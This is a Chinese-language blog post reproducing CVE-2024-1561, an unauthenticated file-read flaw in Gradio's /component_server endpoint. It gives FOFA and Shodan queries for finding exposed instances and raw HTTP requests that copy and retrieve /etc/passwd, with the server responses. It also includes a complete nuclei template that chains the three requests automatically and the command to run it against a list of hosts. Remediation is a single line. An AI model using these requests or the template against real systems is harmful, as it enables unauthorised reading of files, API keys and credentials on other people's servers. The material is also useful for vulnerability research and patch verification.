_副本-wyxe.png)
CVE-2024-1561漏洞复现
免责申明:本文内容为学习笔记分享,仅供技术学习参考,请勿用作违法用途,任何个人和组织利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责,与本平台和发布者无关!!!

漏洞名称
gradio任意文件读取漏洞
漏洞影响
gradio 版本不详
开源地址
https://github.com/gradio-app/gradio漏洞描述
gradio是一个开源的用于构建和共享机器学习应用的项目,gradio的`/component_server`端点不正确地允许使用攻击者控制的参数调用`Component`类的任何方法。具体来说,通过利用`Block`类的`move_resource_to_block_cache()`方法,攻击者可以将文件系统上的任何文件复制到临时目录,然后检索它。该漏洞允许未经授权的本地文件读取访问,尤其是当应用程序通过`launch(share=True)`暴露到互联网时,从而允许远程攻击者读取主机机器上的文件。此外,托管在`huggingface.co`上的gradio应用也受到影响,可能导致敏感信息,如存储在环境变量中的API密钥和凭据的泄露。
FOFA搜索语句
body="__gradio_mode__"_副本-wyxe.png)
漏洞复现

第一步,请求/config文件获取componets的id
http://x.x.x.x/config_副本-miov.png)
第二步,将/etc/passwd的内容写入到一个临时文件
POST /component_server HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.3 Safari/605.1.1514.1.3 Ddg/14.1.3
Connection: close
Content-Length: 115
Content-Type: application/json
Accept-Encoding: gzip
{"component_id": "1","data": "/etc/passwd","fn_name": "move_resource_to_block_cache","session_hash": "aaaaaaaaaaa"}响应数据包如下,body中返回了文件路径
HTTP/1.1 200 OK
Connection: close
Content-Length: 61
Content-Type: application/json
Date: Fri, 17 May 2024 01:45:07 GMT
Server: uvicorn
"/tmp/gradio/422ecef943a375e44ed4c28405458cdf49755073/passwd"第三步,访问这个文件
http://x.x.x.x/file=/tmp/gradio/422ecef943a375e44ed4c28405458cdf49755073/passwd_副本-gigp.png)
漏洞复现成功
nuclei poc
poc文件内容如下
id: CVE-2024-1561
info:
name: Gradio Applications - Local File Read
author: Diablo
severity: high
description: |
Local file read by calling arbitrary methods of Components class
impact: |
Successful exploitation of this vulnerability could allow an attacker to read files on the server
remediation: |
Update to Gradio 4.13.0
reference:
- https://huntr.com/bounties/4acf584e-2fe8-490e-878d-2d9bf2698338
- https://github.com/DiabloHTB/CVE-2024-1561
- https://nvd.nist.gov/vuln/detail/CVE-2024-1561
- https://github.com/gradio-app/gradio/commit/24a583688046867ca8b8b02959c441818bdb34a2
classification:
cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
cvss-score: 7.5
cve-id: CVE-2024-1561
cwe-id: CWE-29
epss-score: 0.00045
epss-percentile: 0.14639
metadata:
verified: true
max-request: 3
shodan-query: html:"__gradio_mode__"
tags: cve,cve2024,intrusive,unauth,gradio,lfi,lfr
flow: http(1) && http(2) && http(3)
http:
- raw:
- |
GET /config HTTP/1.1
Host: {{Hostname}}
extractors:
- type: json
name: first-component
part: body
group: 1
json:
- '.components[0].id'
internal: true
- raw:
- |
POST /component_server HTTP/1.1
Host: {{Hostname}}
Content-Type: application/json
{"component_id": "{{first-component}}","data": "/etc/passwd","fn_name": "move_resource_to_block_cache","session_hash": "aaaaaaaaaaa"}
extractors:
- type: regex
name: tmpath
regex:
- \/[a-zA-Z0-9\/]+
internal: true
- raw:
- |
GET /file={{tmpath}} HTTP/1.1
Host: {{Hostname}}
matchers:
- type: dsl
dsl:
- regex('root:.*:0:0:', body)
- 'contains(header, "text/plain")'
condition: and
# digest: 490a004630440220321f22e77b20acc61afa7b5cbf1f465becdb09178d7c23342a1d1be0a11c843502205a9d96fc3f2429ce7f2566dce2a289b2ff6529266cee50a0d24bd60336562f19:922c64590222798bb761d5b6d8e72950运行POC
nuclei.exe -t mypoc/cve/CVE-2024-1561.yaml -l data\2.txt.png)
修复建议
建议您更新当前系统或软件至最新版,完成漏洞的修复。
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果



_%E5%89%AF%E6%9C%AC-fmez.png?width=800)
_%E5%89%AF%E6%9C%AC-ruqg.jpg?width=800)
_%E5%89%AF%E6%9C%AC-zktr.png?width=800)
_%E5%89%AF%E6%9C%AC-dgvc.jpg?width=800)





_%E5%89%AF%E6%9C%AC-fmez.png?width=400)